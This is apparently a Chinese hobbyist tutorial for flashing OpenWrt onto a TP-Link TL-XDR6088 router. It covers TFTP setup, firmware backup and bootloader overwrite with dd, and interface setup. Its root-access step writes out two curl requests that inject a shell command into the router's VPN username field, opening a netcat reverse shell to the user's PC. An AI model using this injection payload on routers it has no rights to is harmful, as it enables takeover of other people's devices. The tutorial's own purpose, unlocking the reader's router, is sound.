Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
TP-LINK TL-XDR6088易展Turbo版是普联tplink旗下的轻舟AX6000 Wi-Fi 6 无线路由器,最高无线速率5952Mbps(2.4GHz 1148Mbps,5GHz 4804Mbps)支持4×4 MU-MIMO,拥有1个3.0 USB接口以及2个2.5
TP-LINK TL-XDR6088易展Turbo版是普联tplink旗下的轻舟AX6000 Wi-Fi 6 无线路由器,最高无线速率5952Mbps(2.4GHz 1148Mbps,5GHz 4804Mbps)支持4×4 MU-MIMO,拥有1个3.0 USB接口以及2个2.5G网口跟4个千兆网口,CPU采用联发科MT7986A 4核2.0GHz处理器,跟512MB内存以及125MBflash配置非常的nice。

注意:刷机有风险,刷不好容易变砖,操作需谨慎!!!
准备工作以及环境:
Download page ,再点击 tftpd64.xxx.zip 下载压缩包( xxx 代表版本号,最新版即可; zip 格式解压即用,无需下载安装 Tftpd64-x.xx-setup.exe )ncat ,用于监听端口并连接到路由器内部Windows 按钮,再点击 nmap-x.xx-setup.exe 下载安装程序( x.xx 代表版本号,默认是最新版)ncat 的安装程序,同样下一步下一步即可Linux 系统或者 Windows 下的 WSL-Ubuntu 子系统,本人亲测安装 Windows 版的 git 之后携带的 git bash 也可以完成后续操作,且可以直接进入 Windows 系统的本地磁盘,使用更方便curl 等命令64-bit Git for Windows Setup 下载安装程序可以直接使用官方编译好的固件文件,如有自定义需求则自行定制(推荐定制)
tplink_tl-xdr6088- 开头的四个文件vermagic 时需要将 x86/64 换成 mediatek/filogic,同时 make menuconfig 界面需要如下选择
也就是说,在准备刷机时,需要准备好如下四个文件
之后在 C 盘根目录下新建一个文件夹(不建议有中文,本文以 files 为里),将上述四个文件放入其中,示例如下:
RESET 按钮 10 秒,之后松开,完成路由器重置1G 的网口上,并设置电脑端的网卡固定 IP 为 192.168.1.254 (PS:必须设置为该 IP ,否则后面会无法载入 recovery 文件)192.168.1.1 进入路由器设置界面F12 打开浏览器的开发者工具,点击到 网络 标签,点击左侧的任意一个 ds 请求,查看 标头,将 请求网站 中的 stok= 后面一直到 / 结束的值复制下来,示例如下:以管理员打开 cmd 命令提示符,执行以下操作
uboot 阶段无法传输 recovery 镜像。
netsh interface ipv4 set global dhcpmediasense=disablednetsh interface ipv6 set global dhcpmediasense=disabledTFTP 应用打开防火墙端口:
netsh advfirewall firewall add rule name="TFTP" dir=in action=allow protocol=udp localport=69 remoteip=localsubnet interfacetype=lan profile=private,public在准备环境,下载了 tftpd64 并解压好,此时,以管理员打开解压文件内的 tftpd64.exe ,打开后做如下操作
Browse 选择到固件所在的文件夹Server interfaces 右侧下拉,选择和路由器连接的那个网卡(即 IP 为 192.168.1.254 )设置完成示例如下:
cmd 命令提示符,运行 ncat -nvlp 4444 监听端口,显示如下:git bashstock 值存入环境变量
export stok=<stok值>{"vpn":{"name":"user_1"},"error_code":0}
curl http://192.168.1.1/stok=${stok}/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"table":"user","name":"user_1","para":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 4444 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"0"}},"method":"add"}'{"error_code":0}
curl http://192.168.1.1/stok=${stok}/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"user_1":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 4444 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"1"}},"method":"set"}'root 权限的控制台命令行提示符:
备份原厂固件可以用于后续刷回原厂 TP-LINK 系统
在上文获得了 root 权限的 cmd 窗口中执行以下命令
dd if=/dev/mtdblock9 of=/tmp/backup.img bs=131072md5 值(用于校验)
md5sum /tmp/backup.imgWindows ,之后点击打开的 tftp 服务器,看到有文件在传输,等待传输完成
tftp -p -l /tmp/backup.img -r backup.img 192.168.1.254git bash 命令行中执行以下命令获取固件的 md5 值,该值应当和第二步中获取的值相同
md5sum /c/files/backup.imgfiles 目录下的 xxx-uboot.fip 改名为 uboot.fip ,将 xxx-preloader.bin 改名为 preloader.bin (改名的唯一作用就是让命令看起来短一些)git bash 命令行中执行以下命令获取文件的 md5 值
md5sum /c/files/preloader.binmd5sum /c/files/uboot.fiproot 权限的 cmd 窗口中执行以下命令传输文件
tftp -g -l /tmp/preloader.bin -r preloader.bin 192.168.1.254tftp -g -l /tmp/uboot.fip -r uboot.fip 192.168.1.254md5 值,应当和第二步获取的相同
md5sum /tmp/preloader.binmd5sum /tmp/uboot.fip在获得了 root 权限的 cmd 窗口中执行以下命令
一条一条的执行,一定不能调换顺序!!!不然你将收获一块砖
dd bs=131072 conv=sync of=/dev/mtdblock9 if=/tmp/preloader.bindd bs=131072 conv=sync of=/dev/mtdblock9 seek=28 if=/tmp/uboot.fip其中,输出的数字可能和示例不一样,如果中途出错,请深吸一口气,然后开始百度,因为我也没遇到错误
在 uboot 写入完成后,请直接断电,在接上电源启动,然后观察 tftp 服务器,如果 files 下面的 xxx-recovery.itb 文件名刚好为 openwrt-mediatek-filogic-tplink_tl-xdr6088-initramfs-recovery.itb 那么你会看到文件传输的动作,如下图:
如果文件名不对,则会看到提示找不到文件,手动修改文件名即可,示例如下(PS:示例图片来自参考教程):
recovery 文件上传完成后,路由器会马上启动 OpenWrt ,这时候在浏览器中输入 192.168.1.1 就可以打开 OpenWrt 的网页端(PS:如果是自定义固件且修改了路由器默认 IP ,此时需要修改将本地网卡的网段改到和路由器同一网段,再访问路由器的默认 IP 即可)默认情况下,登陆页面如下(默认主题不同,可能显示的页面也不同):
系统在恢复 (initramfs) 模式下运行sysupgrade :点击 转到固件升级 ,再点击 刷写固件 按钮,将 xxx-sysupgrade.itb 文件上传上去并确定,最后继续,等待刷写完成(较慢),完成写入后会自动重新打开登录页面,登录后页面如下(截图时已经修改过 root 密码,否则密码为空时会提示修改):恭喜,此时已完成
OpenWrt系统写入,开始愉快的折腾新系统吧。
在 网络 -> 接口 -> 设置 页面,默认情况下可以看到 7 个设备,其物理网口对应关系如下:
| 电源 | 1G | 1G | 1G | 1G | 2.5G | 2.5G |
|---|---|---|---|---|---|---|
| lan4 | lan3 | lan2 | lan1 | lan5 | eth1 |
br-lan :用于将本地网口绑定到一起组成路由器的 LAN 口eth0 :不知道干嘛的,默认情况下 br-lan 也没绑定它这段网络设置教程写的不咋地,见谅
PS:默认情况下,上行 WAN接口绑定 eth1
br-lan 绑定:点击 网络 -> 接口 -> 设置 -> br-lan 后面的 配置 ,在网口桥接中取消绑定一个 1G 端口(建议 lan4 ),千兆宽带甚至更高的宽带则不动WAN:点击 网络 -> 接口 -> 接口 -> wan 后面的 编辑
PPPoE 模式,则删除 wan6 并保存,否则检查一下是否需要修改绑定的网口(不用ipv6 也可以直接删除)WAN 口的网线,查看是否可以获取到 IPIP 设置为自动获取或者手动填写并配置 DNS恭喜,电脑端浏览器已经可以愉快的打开百度上网了。